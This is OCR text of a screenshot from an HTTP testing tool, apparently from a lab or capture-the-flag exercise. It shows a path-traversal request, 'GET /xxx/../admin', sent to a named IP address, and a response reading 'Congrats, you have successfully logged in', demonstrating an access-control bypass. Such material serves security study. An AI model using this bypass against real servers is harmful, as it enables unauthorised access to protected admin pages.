 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /xxx/../admin HTTP/1.1
2 Host ? : 124.71.147.32:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8
9
Responses 196bytes / 49ms 美化 渲染 详情
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 16 May 2024 11:36:32 GMT
5 Content-Length: 201
6
7 <!doctype html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8" />
11 <title>Congrats</title>
12 </head>
13 <body>
14 <h1>Congrats</h1>
15 <p>You have successfully logged in</p>
16 </body>
17 </html>
18